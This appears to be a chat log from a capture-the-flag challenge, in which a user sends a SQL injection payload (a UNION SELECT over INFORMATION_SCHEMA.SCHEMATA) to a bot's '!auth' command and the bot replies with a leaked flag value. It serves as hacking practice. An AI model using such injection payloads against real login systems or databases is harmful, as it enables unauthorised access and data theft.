 Johans585 Aujourd'hui à 10:25
!auth "'UNION SELECT 1,SCHEMA_NAME,2,3,4 FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1 OFFSET 7#"
hacker_bot BOT Aujourd'hui à 10:25
✅ Success:
Good password, Congrats.
Name => flag2
password => 2
role => 3
Age => 4